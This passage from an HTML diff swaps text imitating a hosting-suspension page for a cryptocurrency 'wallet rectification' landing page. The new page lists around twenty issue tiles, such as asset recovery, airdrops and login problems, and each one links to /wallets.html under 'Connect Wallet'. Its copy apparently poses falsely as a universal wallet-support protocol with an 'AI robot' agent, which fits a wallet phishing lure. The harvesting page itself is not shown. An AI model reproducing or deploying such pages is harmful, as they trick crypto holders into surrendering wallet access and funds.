+            background-color: rgb(141, 198, 71, 0.1);
+          }
+
+          .cg-widget select {
+            background-color: white;
+            border-color: rgb(141, 198, 71);
+          }
+          .cg-widget a {
+            text-decoration: none;
+            color: #4c4c4c;
+          }
+          .cg-widget a:hover {
+            color: #4c4c4c;
+          }
+
+          .cg-coin-row img {
+            width: 22px;
+          }
+
+          .cg-marquee {
+            white-space: nowrap;
+            overflow: hidden;
+          }
+
+          .cg-marquee-content-1 {
+            display: inline-block;
+            padding-left: 0%; /* show the marquee just outside the paragraph */
+            animation: marquee 30s linear infinite;
+          }
+          .cg-marquee-content-long {
+            animation: marquee 100s linear infinite;
+          }
+
+          .cg-marquee-content-2 {
+            display: inline-block;
+            padding-left: 0%; /* show the marquee just outside the paragraph */
+            animation: marquee2 30s linear infinite;
+          }
+
+          @keyframes marquee {
+            from {
+              transform: translateX(0%);
+            }
+            to {
+              transform: translateX(-100%);
+            }
+          }
+
+          @keyframes marquee2 {
+            from {
+              transform: translateX(0%);
+            }
+            to {
+              transform: translateX(-100%);
+            }
+          }
+        </style></template
+      ></coingecko-coin-price-marquee-widget
+    >
+
+    <section class="main">
+      <div>
+        <h1>Make your life easier with blockchain</h1>
         <p>
-          <a href="mailto:support@yourhosting.com">
-            Contact your hosting provider
-          </a>
-          for more information.
+          Open decentralized and centralized protocol for syncing various
+          Wallets issues on Secure Server. It is an online server which gets you
+          across to every wallet representative to enable effective complain and
+          rectification of issues.Scroll down to select the issue you want to
+          fix , instant support.
+        </p>
+        <a href="/wallets.html"> Connect Wallet</a>
+      </div>
+      <img src="./images/floating mobile image.webp" alt="" />
+    </section>
+    <section class="block-rec">
+      <div>
+        <h1>Why do you need blockchain technology?</h1>
+        <p>
+          Blockchain uses cryptographic techniques to
+          <b style="color: #00bd8e">secure data and transactions,</b> making it
+          difficult for hackers to tamper with or forge records.
+        </p>
+        <br />
+        <p>
+          Traditional systems often rely on a central authority to
+          <b style="color: #00bd8e">manage transactions and data </b>, which can
+          be prone to corruption or hacking.
+          <b style="color: #00bd8e">Blockchain technology</b> distributes data
+          across a network of computers, making it more secure and resistant to
+          tampering.
         </p>
       </div>
     </section>
 
-    <!-- extra white space like real suspension pages -->
-    <div class="empty-space"></div>
+    <main>
+      <div>
+        <h1>Manage your transactions in one place</h1>
+        <p>
+          Every digital artwork on is authentic and truly unique. Blockchain
+          technology makes this new approach to digital ownership possible.
+        </p>
+      </div>
+
+      <div class="hero-banner">
+        <img src="./images/hero-banner.webp" alt="" />
+      </div>
+    </main>
+
+    <section class="block-rec">
+      <h1>Blockchain Rectification</h1>
+      <p>
+        Every digital artwork is authentic and truly unique.
+        <b style="color: #00bd8e">Blockchain technology</b> makes this new
+        approach to digital ownership possible. <br />
+        <br />
+        Open and <b style="color: #00bd8e">decentralized protocol</b> for
+        syncing various Wallets issues on Secure Server. This is not an app but
+        a protocol that establishes a remote resolution between all noncustodial
+        wallet.<br />
+        <br />
+        It is an online server which gets you across to every wallet
+        representative to enable effective complain and rectification of issues.
+        <br />
+
+        You will be on a chat with an Artificial Intelligence Robot with zero
+        Human interference.
+      </p>
+      <a href="/wallets.html">Connect Wallet</a>
+    </section>
+
+    <section class="make-selection">
+      <h1>Make Your Selection Below</h1>
+
+      <div class="grid-container">
+        <!-- Grid items -->
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 16 16"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                fill-rule="evenodd"
+                d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"
+              ></path>
+            </svg>
+            <h4>Migration Issues</h4>
+            <p>Click here for migration related issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 16 16"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                fill-rule="evenodd"
+                d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm0 5a1.5 1.5 0 0 1 .5 2.915l.385 1.99a.5.5 0 0 1-.491.595h-.788a.5.5 0 0 1-.49-.595l.384-1.99A1.5 1.5 0 0 1 8 5z"
+              ></path>
+            </svg>
+            <h4>Assets Recovery</h4>
+            <p>Click here for Assets Recovery issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 576 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M3.9 22.9C10.5 8.9 24.5 0 40 0H472c15.5 0 29.5 8.9 36.1 22.9s4.6 30.5-5.2 42.5L396.4 195.6C316.2 212.1 256 283 256 368c0 27.4 6.3 53.4 17.5 76.5c-1.6-.8-3.2-1.8-4.7-2.9l-64-48c-8.1-6-12.8-15.5-12.8-25.6V288.9L9 65.3C-.7 53.4-2.8 36.8 3.9 22.9zM288 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm120.8-32.6c.6-.9 1.8-2.1 4.2-3.4c5.1-2.7 12.5-4.1 18.7-4c8.2 .1 17.1 1.8 26.4 4.1c8.6 2.1 17.3-3.1 19.4-11.7s-3.1-17.3-11.7-19.4c-5.6-1.4-11.6-2.7-17.9-3.7V288c0-8.8-7.2-16-16-16s-16 7.2-16 16v9.5c-6.1 1.2-12.3 3.2-18 6.3c-11.8 6.3-23 18.4-21.8 37.2c1 16 11.7 25.3 21.6 30.7c8.8 4.7 19.7 7.8 28.6 10.3l1.8 .5c10.3 2.9 17.9 5.2 23.2 8.3c4.5 2.7 4.7 4.2 4.7 5.6c.1 2.4-.5 3.7-1 4.5c-.6 1-1.8 2.2-4 3.3c-4.7 2.5-11.8 3.8-18.5 3.6c-9.5-.3-18.5-3.1-29.9-6.8c-1.9-.6-3.8-1.2-5.8-1.8c-8.4-2.6-17.4 2.1-20 10.5s2.1 17.4 10.5 20c1.6 .5 3.3 1 5 1.6l0 0 0 0c7 2.3 15.1 4.8 23.7 6.6v11.4c0 8.8 7.2 16 16 16s16-7.2 16-16V438.7c6.2-1.1 12.5-3.1 18.3-6.2c12.1-6.5 22.3-18.7 21.7-36.9c-.5-16.2-10.3-26.3-20.5-32.3c-9.4-5.6-21.2-8.9-30.5-11.5l-.2 0c-10.4-2.9-18.3-5.2-23.9-8.2c-4.8-2.6-4.8-4-4.8-4.5l0-.1c-.1-1.9 .3-2.9 .8-3.6z"
+              ></path>
+            </svg>
+            <h4>Rectification</h4>
+            <p>Click here for Rectification issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
+              ></path>
+            </svg>
+            <h4>Withdraw Funds</h4>
+            <p>Click here for withdrawal issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              fill="#003125"
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M600-120v-120H440v-400h-80v120H80v-320h280v120h240v-120h280v320H600v-120h-80v320h80v-120h280v320H600ZM160-760v160-160Zm520 400v160-160Zm0-400v160-160Zm0 160h120v-160H680v160Zm0 400h120v-160H680v160ZM160-600h120v-160H160v160Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Connect Wallet to App</h4>
+            <p>Click here for wallet to app connection issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M480-80 120-280v-400l360-200 360 200v400L480-80ZM364-590q23-24 53-37t63-13q33 0 63 13t53 37l120-67-236-131-236 131 120 67Zm76 396v-131q-54-14-87-57t-33-98q0-11 1-20.5t4-19.5l-125-70v263l240 133Zm40-206q33 0 56.5-23.5T560-480q0-33-23.5-56.5T480-560q-33 0-56.5 23.5T400-480q0 33 23.5 56.5T480-400Zm40 206 240-133v-263l-125 70q3 10 4 19.5t1 20.5q0 55-33 98t-87 57v131Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Bridge Token</h4>
+            <p>Click here for bridge token issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M491-200q12-1 20.5-9.5T520-230q0-14-9-22.5t-23-7.5q-41 3-87-22.5T343-375q-2-11-10.5-18t-19.5-7q-14 0-23 10.5t-6 24.5q17 91 80 130t127 35ZM480-80q-137 0-228.5-94T160-408q0-100 79.5-217.5T480-880q161 137 240.5 254.5T800-408q0 140-91.5 234T480-80Zm0-80q104 0 172-70.5T720-408q0-73-60.5-165T480-774Q361-665 300.5-573T240-408q0 107 68 177.5T480-160Zm0-320Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Liquidity</h4>
+            <p>Click here for liquidity issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M80-160v-640h800v640H80Zm80-80h640v-480H160v480Zm0 0v-480 480Zm160-40h80v-40h40q17 0 28.5-11.5T480-360v-120q0-17-11.5-28.5T440-520H320v-40h160v-80h-80v-40h-80v40h-40q-17 0-28.5 11.5T240-600v120q0 17 11.5 28.5T280-440h120v40H240v80h80v40Zm320-30 80-80H560l80 80Zm-80-250h160l-80-80-80 80Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Staking Balance</h4>
+            <p>Click here for staking balance issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M80-120v-80h360v-447q-26-9-45-28t-28-45H240l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280h-80v-80h247q12-35 43-57.5t70-22.5q39 0 70 22.5t43 57.5h247v80h-80l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280H593q-9 26-28 45t-45 28v447h360v80H80Zm585-320h150l-75-174-75 174Zm-520 0h150l-75-174-75 174Zm335-280q17 0 28.5-11.5T520-760q0-17-11.5-28.5T480-800q-17 0-28.5 11.5T440-760q0 17 11.5 28.5T480-720Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>View Value of Token</h4>
+            <p>Click here to view value of tokens</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 576 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M384 160c-17.7 0-32-14.3-32-32s14.3-32 32-32H544c17.7 0 32 14.3 32 32V288c0 17.7-14.3 32-32 32s-32-14.3-32-32V205.3L342.6 374.6c-12.5 12.5-32.8 12.5-45.3 0L192 269.3 54.6 406.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160c12.5-12.5 32.8-12.5 45.3 0L320 306.7 466.7 160H384z"
+              ></path>
+            </svg>
+            <h4>High Gas Fees</h4>
+            <p>Click here for Gas Fees issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M20 2H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h3v3.767L13.277 18H20c1.103 0 2-.897 2-2V4c0-1.103-.897-2-2-2zm0 14h-7.277L9 18.233V16H4V4h16v12z"
+              ></path>
+              <path d="M11 6h2v5h-2zm0 6h2v2h-2z"></path>
+            </svg>
+            <h4>Slippage Error</h4>
+            <p>Click here for Slippage Error issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 640 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M535 41c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l64 64c4.5 4.5 7 10.6 7 17s-2.5 12.5-7 17l-64 64c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l23-23L384 112c-13.3 0-24-10.7-24-24s10.7-24 24-24l174.1 0L535 41zM105 377l-23 23L256 400c13.3 0 24 10.7 24 24s-10.7 24-24 24L81.9 448l23 23c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L7 441c-4.5-4.5-7-10.6-7-17s2.5-12.5 7-17l64-64c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM96 64H337.9c-3.7 7.2-5.9 15.3-5.9 24c0 28.7 23.3 52 52 52l117.4 0c-4 17 .6 35.5 13.8 48.8c20.3 20.3 53.2 20.3 73.5 0L608 169.5V384c0 35.3-28.7 64-64 64H302.1c3.7-7.2 5.9-15.3 5.9-24c0-28.7-23.3-52-52-52l-117.4 0c4-17-.6-35.5-13.8-48.8c-20.3-20.3-53.2-20.3-73.5 0L32 342.5V128c0-35.3 28.7-64 64-64zm64 64H96v64c35.3 0 64-28.7 64-64zM544 320c-35.3 0-64 28.7-64 64h64V320zM320 352a96 96 0 1 0 0-192 96 96 0 1 0 0 192z"
+              ></path>
+            </svg>
+            <h4>Transaction Error</h4>
+            <p>Click here for Transaction Error issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="none"
+              stroke-width="2"
+              viewBox="0 0 24 24"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
+              <path
+                d="M18 14a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M16.707 2.293a1 1 0 0 1 .083 1.32l-.083 .094l-1.293 1.293h3.586a3 3 0 0 1 2.995 2.824l.005 .176v3a1 1 0 0 1 -1.993 .117l-.007 -.117v-3a1 1 0 0 0 -.883 -.993l-.117 -.007h-3.585l1.292 1.293a1 1 0 0 1 -1.32 1.497l-.094 -.083l-3 -3a.98 .98 0 0 1 -.28 -.872l.036 -.146l.04 -.104c.058 -.126 .14 -.24 .245 -.334l2.959 -2.958a1 1 0 0 1 1.414 0z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M3 12a1 1 0 0 1 .993 .883l.007 .117v3a1 1 0 0 0 .883 .993l.117 .007h3.585l-1.292 -1.293a1 1 0 0 1 -.083 -1.32l.083 -.094a1 1 0 0 1 1.32 -.083l.094 .083l3 3a.98 .98 0 0 1 .28 .872l-.036 .146l-.04 .104a1.02 1.02 0 0 1 -.245 .334l-2.959 2.958a1 1 0 0 1 -1.497 -1.32l.083 -.094l1.291 -1.293h-3.584a3 3 0 0 1 -2.995 -2.824l-.005 -.176v-3a1 1 0 0 1 1 -1z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M6 2a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+            </svg>
+            <h4>Cross Chain Transfer</h4>
+            <p>Click here for Cross Chain issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z"
+              ></path>
+            </svg>
+            <h4>Staking Issues</h4>
+            <p>Click here for Staking issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 256 256"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M224,48V152a16,16,0,0,1-16,16H112v16a8,8,0,0,1-13.66,5.66l-24-24a8,8,0,0,1,0-11.32l24-24A8,8,0,0,1,112,136v16h96V48H96v8a8,8,0,0,1-16,0V48A16,16,0,0,1,96,32H208A16,16,0,0,1,224,48ZM168,192a8,8,0,0,0-8,8v8H48V104h96v16a8,8,0,0,0,13.66,5.66l24-24a8,8,0,0,0,0-11.32l-24-24A8,8,0,0,0,144,72V88H48a16,16,0,0,0-16,16V208a16,16,0,0,0,16,16H160a16,16,0,0,0,16-16v-8A8,8,0,0,0,168,192Z"
+              ></path>
+            </svg>
+            <h4>Swap/Exchange</h4>
+            <p>Click here for Swap/Exchange issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M256 16C123.5 16 16 123.5 16 256c0 132.6 107.5 240 240 240 132.6 0 240-107.4 240-240S388.6 16 256 16zm0 60c99.4 0 180 80.6 180 180s-80.6 180-180 180S76 355.4 76 256 156.6 76 256 76zm91.3 64.2c-6.5 0-12.5 2.4-16.8 8.2-52 70.1-69 96.5-106 169.8-8.4-11.1-65.6-72.4-93.9-94.1-14.2-10.9-41.3 27.2-31.6 37.1C142.6 306.1 220.1 406 232.7 405c21.4-1.7 75.1-136.8 148.8-233.7 8-10.4-15-31.3-34.2-31.1z"
+              ></path>
+            </svg>
+            <h4>Claim Reflection</h4>
+            <p>Click here for Claim Reflection issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M256 48c-42.9 0-84.2 13-119.2 37.5-34.2 24-60.2 57.2-75.1 96.1L58 192h45.7l1.9-5c8.2-17.8 19.4-33.9 33.5-48 31.2-31.2 72.7-48.4 116.9-48.4s85.7 17.2 116.9 48.4c31.2 31.2 48.4 72.7 48.4 116.9 0 44.1-17.2 85.7-48.4 116.9-31.2 31.2-72.7 48.4-116.9 48.4-44.1 0-85.6-17.2-116.9-48.4-14-14-25.3-30.1-33.5-47.9l-1.9-5H58l3.6 10.4c14.9 38.9 40.9 72.1 75.1 96.1C171.8 451.1 213 464 256 464c114.7 0 208-93.3 208-208S370.7 48 256 48z"
+              ></path>
+              <path
+                d="M48 277.4h189.7l-43.6 44.7L224 352l96-96-96-96-31 29.9 44.7 44.7H48v42.8z"
+              ></path>
+            </svg>
+            <h4>Login Issues</h4>
+            <p>Click here for Login issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M488.6 250.2L392 214V105.5c0-15-9.3-28.4-23.4-33.7l-100-37.5c-8.1-3.1-17.1-3.1-25.3 0l-100 37.5c-14.1 5.3-23.4 18.7-23.4 33.7V214l-96.6 36.2C9.3 255.5 0 268.9 0 283.9V394c0 13.6 7.7 26.1 19.9 32.2l100 50c10.1 5.1 22.1 5.1 32.2 0l103.9-52 103.9 52c10.1 5.1 22.1 5.1 32.2 0l100-50c12.2-6.1 19.9-18.6 19.9-32.2V283.9c0-15-9.3-28.4-23.4-33.7zM358 214.8l-85 31.9v-68.2l85-37v73.3zM154 104.1l102-38.2 102 38.2v.6l-102 41.4-102-41.4v-.6zm84 291.1l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6zm240 112l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6z"
+              ></path>
+            </svg>
+            <h4>Connect to Dapps</h4>
+            <p>Click here for Connect to Dapps issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M234.5 5.7c13.9-5 29.1-5 43.1 0l192 68.6C495 83.4 512 107.5 512 134.6V377.4c0 27-17 51.2-42.5 60.3l-192 68.6c-13.9 5-29.1 5-43.1 0l-192-68.6C17 428.6 0 404.5 0 377.4V134.6c0-27 17-51.2 42.5-60.3l192-68.6zM256 66L82.3 128 256 190l173.7-62L256 66zm32 368.6l160-57.1v-188L288 246.6v188z"
+              ></path>
+            </svg>
+            <h4>Claim Airdrop</h4>
+            <p>Click here for Claim Airdrop issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M9 12C10.1046 12 11 11.1046 11 10 11 8.89543 10.1046 8 9 8 7.89543 8 7 8.89543 7 10 7 11.1046 7.89543 12 9 12ZM12 1 21.5 6.5V17.5L12 23 2.5 17.5V6.5L12 1ZM4.5 7.65311V16.3469L6.8724 17.7204 14.9446 11.8008 19.5 14.534V7.65311L12 3.311 4.5 7.65311Z"
+              ></path>
+            </svg>
+            <h4>NFTS Issues</h4>
+            <p>Click here for NFTS issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 640 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M528 448H352V153.25c20.42-8.94 36.1-26.22 43.38-47.47l132-44.26c8.38-2.81 12.89-11.88 10.08-20.26l-10.17-30.34C524.48 2.54 515.41-1.97 507.03.84L389.11 40.37C375.3 16.36 349.69 0 320 0c-44.18 0-80 35.82-80 80 0 3.43.59 6.71 1.01 10.03l-128.39 43.05c-8.38 2.81-12.89 11.88-10.08 20.26l10.17 30.34c2.81 8.38 11.88 12.89 20.26 10.08l142.05-47.63c4.07 2.77 8.43 5.12 12.99 7.12V496c0 8.84 7.16 16 16 16h224c8.84 0 16-7.16 16-16v-32c-.01-8.84-7.17-16-16.01-16zm111.98-144c0-16.18 1.34-8.73-85.05-181.51-17.65-35.29-68.19-35.36-85.87 0-87.12 174.26-85.04 165.84-85.04 181.51H384c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02zM440 288l72-144 72 144H440zm-269.07-37.51c-17.65-35.29-68.19-35.36-85.87 0C-2.06 424.75.02 416.33.02 432H0c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02c0-16.18 1.34-8.73-85.05-181.51zM56 416l72-144 72 144H56z"
+              ></path>
+            </svg>
+            <h4>Missing/Irregular Balance</h4>
+            <p>Click to recover Lost/Irregular Balance</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"
+              ></path>
+            </svg>
+            <h4>Whitelist Issues</h4>
+            <p>Click here for whitelist related issues.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
